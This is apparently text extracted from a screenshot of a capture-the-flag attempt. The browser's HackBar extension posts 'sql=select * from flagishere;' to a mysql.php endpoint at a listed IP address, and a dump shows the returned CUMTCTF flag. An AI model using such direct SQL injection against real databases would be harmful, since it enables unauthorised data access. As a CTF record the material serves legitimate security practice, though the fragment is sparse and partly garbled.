 202.119.201.199:9002/mysql.php
✓array(2) { ["id"]=> string(1) "1" ["flag"]=> string(41) "CUMTCTF{d628f034b4f3cee8f22433a62debc085}" } 🏴•☠
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://202.119.201.199:9002/mysql.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
sql=select * from flagishere;